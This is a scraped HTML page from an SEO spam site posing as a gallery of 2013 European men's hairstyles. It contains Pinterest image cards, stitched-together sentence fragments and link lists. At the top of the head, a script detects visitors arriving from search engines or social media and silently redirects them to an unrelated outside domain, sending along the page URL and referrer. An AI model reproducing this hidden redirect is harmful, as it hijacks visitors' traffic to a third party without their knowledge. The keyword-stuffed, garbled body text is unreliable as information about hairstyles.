

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pageyoung29.gitlab.io/european-mens-hairstyles-2013.html
body_size: 32724
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>13+ Marvelous European Mens Hairstyles 2013 </title>
  <meta name="description" content="13+ Marvelous Mens 2013 Hairstyles  European It Is A Classic Trendy Hairstyle That Will Give You A Decent Classic Look."/>
  <meta name="keyword" content="13+ Marvelous  Hairstyles European Mens 2013 If You Are Someone Having The Habit Of Trimming Your Hair Regularly This."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FAEBD7}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#6A5ACD!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#6A5ACD;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>7+ Fun European Mens Hairstyles 2013</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "pageyoung29"
  },
  "headline": "European Mens Hairstyles 2013",
  "datePublished": "2021-11-03",
  "image": "https://i.pinimg.com/originals/07/9a/2e/079a2e9c5e6fcb6d531fae3cc49459ea.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Pageyoung29",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=european+mens+hairstyles+2013",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Pageyoung29" class="navbar-brand mb-1">Pageyoung29</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>7+ Fun European Mens Hairstyles 2013</h1>

	
	<div class="navi text-center">
					<p align="justify">A turban was a length of. People are giving extra. Sep 23 2017 - Check out the latest European haircut trends for men from London Berlin Amsterdam and more. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-secondary" href="/bridesmaid-hairstyles-mid-length.html">bridesmaid hairstyles mid length</a>
											<a class="badge badge-dark" href="/curly-short-black-hair.html">curly short black hair</a>
											<a class="badge badge-light" href="/cute-messy-bun-hairstyles-for-short-hair.html">cute messy bun hairstyles for short hair</a>
											<a class="badge badge-primary" href="/cute-simple-hairstyles-for-black-women.html">cute simple hairstyles for black women</a>
											<a class="badge badge-dark" href="/boyfriend-cuts-girlfriends-hair.html">boyfriend cuts girlfriends hair</a>
											<a class="badge badge-light" href="/5-cute-girly-hairstyles-reference-drawings.html">5 cute girly hairstyles reference drawings</a>
											<a class="badge badge-warning" href="/3a-curly-hairstyles-violet.html">3a curly hairstyles violet</a>
											<a class="badge badge-dark" href="/dressy-hairstyles-for-mid-length-hair.html">dressy hairstyles for mid length hair</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ea/a2/54/eaa25439d07d8d89d8e8b2a71751cfb5.jpg" data-lightbox="roadtrip" data-title="Men Hair Trends 2013 Google Search Mens Hairstyles Haircuts For Men Mens Haircuts Short">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ea/a2/54/eaa25439d07d8d89d8e8b2a71751cfb5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSwQoZblCH1OgRWTGu9N0_X8ObZCsf2hEWha5-tItjZnKVXtLMFJfSHLiLGbJnkIbstB3U';" alt="Men Hair Trends 2013 Google Search Mens Hairstyles Haircuts For Men Mens Haircuts Short">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Men Hair Trends 2013 Google Search Mens Hairstyles Haircuts For Short </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a7/02/25/a70225daba210b87208c3d510d2b5005.jpg" data-lightbox="roadtrip" data-title="2012 2013 Men S Hairstyle Trends The Kenickie Spentmydollars Fashion Trends Shoes Bags Trendy Short Hair Styles Mens Hairstyles Mens Hairstyles Short">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a7/02/25/a70225daba210b87208c3d510d2b5005.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRT9ohxkZHRn3ahFEA1GzRxmxEZ1Tv7Oz_D6vIY0yGcZVii27fLl_uSVcZ5HUGnDdJhEEY';" alt="2012 2013 Men S Hairstyle Trends The Kenickie Spentmydollars Fashion Trends Shoes Bags Trendy Short Hair Styles Mens Hairstyles Mens Hairstyles Short">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>2012 2013 Men S Hairstyle Trends The Kenickie Spentmydollars Fashion Shoes Bags Trendy Short Hair Styles Mens Hairstyles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/3b/65/02/3b65024f624a5f86be0492b3e1c3d0d3.jpg" data-lightbox="roadtrip" data-title="Mens Hair 2013 Hair Peinados De Hombre Estilos De Cabello Hombre Pelo Medio Corto">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/3b/65/02/3b65024f624a5f86be0492b3e1c3d0d3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQWWIfMyh1KYt3bzWqJd1CN18xNc_cIcv7bmlPPP_I_Se-r1Ixk7Tg7EN1TbGS8dn9FU5Q';" alt="Mens Hair 2013 Hair Peinados De Hombre Estilos De Cabello Hombre Pelo Medio Corto">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Mens Hair 2013 Peinados De Hombre Estilos Cabello Pelo Medio Corto </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/07/35/f9/0735f9e6d628918be705d34991c3e2c0.jpg" data-lightbox="roadtrip" data-title="Top Men Hairstyles 2013 Fade Haircut Styles Mens Haircuts Fade Haircuts For Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/07/35/f9/0735f9e6d628918be705d34991c3e2c0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRLGQB7aNo4hLzchSz8YqMrXX0AMoR27FmUIcXkf7fSk0sJV3zxR6hF6dTMwQIjkqvgwaE';" alt="Top Men Hairstyles 2013 Fade Haircut Styles Mens Haircuts Fade Haircuts For Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Top Men Hairstyles 2013 Fade Haircut Styles Mens Haircuts For </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/8e/69/ab/8e69ab503ad661d1845a1b12c458939c.jpg" data-lightbox="roadtrip" data-title="Mens Hairstyles Fashion Trends 2012 2013 Cool Ha Mens Hairstyles Oblong Face Hairstyles Haircuts For Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/8e/69/ab/8e69ab503ad661d1845a1b12c458939c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQTH2zNcLvE0L9IgKXxBQH-oPdODVeBABuxYbfFolP4mUuaEcGTDqXaAINFQOUsiIwAr04';" alt="Mens Hairstyles Fashion Trends 2012 2013 Cool Ha Mens Hairstyles Oblong Face Hairstyles Haircuts For Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Mens Hairstyles Fashion Trends 2012 2013 Cool Ha Oblong Face Haircuts For Men </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2a/bf/70/2abf70bcf0a6908dc178e48044a852e4.jpg" data-lightbox="roadtrip" data-title="Men S Hair 2013 Kiểu Toc Của Nam Kiểu Toc Be Trai Toc Cực Ngắn">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2a/bf/70/2abf70bcf0a6908dc178e48044a852e4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTVP3znJ2UsNm1lI_M8OhJxFX0yPdQ2vNLfiVPXhwMQW-7mBqEWAC9hgUoDjrmgEjhL2Mo';" alt="Men S Hair 2013 Kiểu Toc Của Nam Kiểu Toc Be Trai Toc Cực Ngắn">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Men S Hair 2013 Kiểu Toc Của Nam Be Trai Cực Ngắn </h4></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/ea/a2/54/eaa25439d07d8d89d8e8b2a71751cfb5.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTVP3znJ2UsNm1lI_M8OhJxFX0yPdQ2vNLfiVPXhwMQW-7mBqEWAC9hgUoDjrmgEjhL2Mo';" alt="Men S Hair 2013 Kiểu Toc Của Nam Kiểu Toc Be Trai Toc Cực Ngắn">
										<div class="card-body">
						<h3 class="h5"><b>Asian Mens Hairstyles 30 Best Beard Styles 17 Black Men Haircuts 69 By Age 101 Boys Hairstyles 25 Guys Hairstyles 59 Older Mens Hairstyles 18 Face Type Hairstyles 20 Oval Faces 4 Round Faces 8 Haircuts 218 Mens Long Hairstyles 58 Mens Medium Hairstyles 43 Mens Short Hairstyles 75 Hairstyles 174 Afro Hairstyles 5.</b></h3>
													<p class="p-2" align="justify">
																	<strong>European mens hairstyles 2013</strong>. 
																									Hairstyles for the older men Include.
																	The point was that men who are active in land battle most being low-rank military men tend to have shorter hair because of the inherent hazard of longer hair in.
																	For centuries men have been using bun hairstyles in the Roman Empire and Vikings times.
															</p>
													<p class="p-2" align="justify">
																									Well the same goes for footballers.
																	You can turn a simple ponytail into a retro hairstyle with height given at the.
																	Perm Hairstyles for Men.
															</p>
													<p class="p-2" align="justify">
																									During the 15th and 16th centuries European men wore their hair cropped no longer than shoulder-length with very fashionable men wearing bangs or fringes.
																	We all most likely have different styles and ways in which we like to fix our hair every morning.
																	Italian men are recognised as some of the most well dressed on the planet we breakdown exactly what makes their.
															</p>
													<p class="p-2" align="justify">
																									Mens long European hairstyles can be hard to cut style and pull off.
																	The modern man bun hairstyle trend was.
																	Side Parted with Silver Colored source.
															</p>
													<p class="p-2" align="justify">
																									This is the latest hairstyle for men who want to have long hairs.
																	It can easy if you are one of those guys with long hair who can rock the look.
																	It is a classic trendy hairstyle that will give you a decent classic look.
															</p>
													<p class="p-2" align="justify">
																									When you add a little height to nay hairstyle it does add a bit of vintage air to it.
																	A complete guide to mens Italian style and fashion.
																	The perm hairstyles or perms have been very popular and trendy among the men since 1980.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/72/67/c2/7267c2c5f2fb5e42788e1c00692249b8.jpg" data-lightbox="roadtrip" data-title="34 Inspirational European Mens Hairstyles Coiffures En Desordre Cheveux Ondules Hommes Cheveux Bruns Ondules">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/72/67/c2/7267c2c5f2fb5e42788e1c00692249b8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS6P6ylC1y9MiMols_JdpEX_lTf4Ok_3O4YhzcDxZ_KfLcAKpDRdxCcbEsz_dJZ7CbPBkM';" alt="34 Inspirational European Mens Hairstyles Coiffures En Desordre Cheveux Ondules Hommes Cheveux Bruns Ondules">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>34 Inspirational European Mens Hairstyles Coiffures En Desordre Cheveux Ondules Hommes Bruns </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/82/07/91/8207914f061e404c7b141e8a16ed8614.jpg" data-lightbox="roadtrip" data-title="Pin On Dapper Time">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/82/07/91/8207914f061e404c7b141e8a16ed8614.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTXU0PCRmhwW8aBaNTGJPyAUbN6ffIYisdU5aSqU9ZnJy67GxF-P29m6AO8hWdyBvgznzw';" alt="Pin On Dapper Time">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Dapper Time </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4b/19/4d/4b194d2d5e1e5d54b6833c8219c9c549.jpg" data-lightbox="roadtrip" data-title="Get Profollica 2013 S Best Hair Loss Pills Treatments Mens Hairstyles Haircuts For Men Side Part Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4b/19/4d/4b194d2d5e1e5d54b6833c8219c9c549.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSwx5k0oENFBEc-nOuo-dtPJHdS_1IEY2OpHnKa1YS9f4g6wSAhVJaJ0oZjVWbdZLJxJI0';" alt="Get Profollica 2013 S Best Hair Loss Pills Treatments Mens Hairstyles Haircuts For Men Side Part Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Get Profollica 2013 S Best Hair Loss Pills Treatments Mens Hairstyles Haircuts For Men Side Part </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/07/9a/2e/079a2e9c5e6fcb6d531fae3cc49459ea.jpg" data-lightbox="roadtrip" data-title="Mens Blonde Hairstyles 2013 Cool Hairstyles For Men Boy Hairstyles Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/07/9a/2e/079a2e9c5e6fcb6d531fae3cc49459ea.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcREHLSi0o6l9xs96rut9mBdchWLxSqZVPemlqDlSHcDQriO4s5gTiK9bWhuw_9uh_DvaFI';" alt="Mens Blonde Hairstyles 2013 Cool Hairstyles For Men Boy Hairstyles Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Mens Blonde Hairstyles 2013 Cool For Men Boy </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/24/1b/35/241b35b6c20cac4fd9958250ef47cde4.jpg" data-lightbox="roadtrip" data-title="Pin By Eitan Aschner On Boyyysss Young Men Haircuts Mens Haircuts Short Long Hair Styles Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/24/1b/35/241b35b6c20cac4fd9958250ef47cde4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQfs4Vrvu4o4HV7Dlar-GOjNfwZCAKgw_s4ZiKlu2DAFwA_F6Qb5ZYJCMq4SiN0jD9eqU8';" alt="Pin By Eitan Aschner On Boyyysss Young Men Haircuts Mens Haircuts Short Long Hair Styles Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Pin By Eitan Aschner On Boyyysss Young Men Haircuts Mens Short Long Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2c/98/fd/2c98fd974ee0de86848e91fa3dbbffd9.jpg" data-lightbox="roadtrip" data-title="Pin On Go To Short Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2c/98/fd/2c98fd974ee0de86848e91fa3dbbffd9.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQf9ZE2HoCyb4ni5Mn_jM4Lq2-MO3Y54dswWYx3IygA1LN8DZGvW8f-TOrDEHNB1MTeB2w';" alt="Pin On Go To Short Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>Pin On Go To Short Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/37/a5/56/37a5568a67dad581590eb86d4b275073.jpg" data-lightbox="roadtrip" data-title="European Hairstyles 2013 Hairstyles For Men Hairstyles For Women New Hairstyles 2013 European Hair 1940s Hairstyles Hairstyles With Bangs">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/37/a5/56/37a5568a67dad581590eb86d4b275073.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSzE5-Bhbpgvh_AVxTeUubbAeByAnoSWylgErTmJ0GEeKbKYiGt-X7xoK6R1x0abaiCJDw';" alt="European Hairstyles 2013 Hairstyles For Men Hairstyles For Women New Hairstyles 2013 European Hair 1940s Hairstyles Hairstyles With Bangs">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>European Hairstyles 2013 For Men Women New Hair 1940s With Bangs </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5c/0f/03/5c0f035e0d481db214a410bb4e745677.jpg" data-lightbox="roadtrip" data-title="Hair Men Long Hair Styles Men Mens Hairstyles Medium European Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5c/0f/03/5c0f035e0d481db214a410bb4e745677.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRQwNDkGNI3zBn-YfftIv7qoOgjq61sjVsUyRUy6M2s8gpHiSsKojr5k1StmG4HYQpJ3Zk';" alt="Hair Men Long Hair Styles Men Mens Hairstyles Medium European Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Hair Men Long Styles Mens Hairstyles Medium European </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4f/fa/0d/4ffa0de4d93cdaff586217411e972b6c.jpg" data-lightbox="roadtrip" data-title="Pin On Health">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4f/fa/0d/4ffa0de4d93cdaff586217411e972b6c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQDFe7e2cRY11mQWP-VnY3QWmtja6NdkH1Cg6OfKqRgtJgYf76BLP6_GEwh71TiCMpkAII';" alt="Pin On Health">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On Health </h6></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://heatherblog91.blogspot.com" title="Heatherblog91">
         <img alt="Heatherblog91" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://titledegree26.web.app" title="Titledegree26">
         <img alt="Titledegree26" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/new-black-natural-hairstyles-2015.html">New Black Natural Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/u-cut-hairstyle-long-hair.html">U Cut Hairstyle Long Hair</a></li>
													<li class="list-group-item"><a href="/one-length-layered-hairstyles.html">One Length Layered Hairstyles</a></li>
													<li class="list-group-item"><a href="/pixie-cut-african-american-hair.html">Pixie Cut African American Hair</a></li>
													<li class="list-group-item"><a href="/wedding-hairstyles-for-hair-clip.html">Wedding Hairstyles For Hair Clip</a></li>
													<li class="list-group-item"><a href="/short-hair-for-round-face-asian.html">Short Hair For Round Face Asian</a></li>
													<li class="list-group-item"><a href="/short-black-hairstyles-worn-straight-or-curly.html">Short Black Hairstyles Worn Straight Or Curly</a></li>
													<li class="list-group-item"><a href="/variations-on-the-curly-bob-hairstyle.html">Variations On The Curly Bob Hairstyle</a></li>
													<li class="list-group-item"><a href="/unique-easy-hairstyles-for-short-hair.html">Unique Easy Hairstyles For Short Hair</a></li>
													<li class="list-group-item"><a href="/simple-but-pretty-hairstyles.html">Simple But Pretty Hairstyles</a></li>
													<li class="list-group-item"><a href="/men-hairstyle-long-blond.html">Men Hairstyle Long Blond</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-1820s.html">Mens Hairstyles 1820s</a></li>
													<li class="list-group-item"><a href="/short-permed-hairstyles-black-women.html">Short Permed Hairstyles Black Women</a></li>
													<li class="list-group-item"><a href="/mens-medium-tapered-hairstyles.html">Mens Medium Tapered Hairstyles</a></li>
													<li class="list-group-item"><a href="/scene-hairstyles-red-and-black.html">Scene Hairstyles Red And Black</a></li>
													<li class="list-group-item"><a href="/mens-big-forehead-medium-hairstyles.html">Mens Big Forehead Medium Hairstyles</a></li>
													<li class="list-group-item"><a href="/shoulder-length-hairstyles-with-side-fringe-2017.html">Shoulder Length Hairstyles With Side Fringe 2017</a></li>
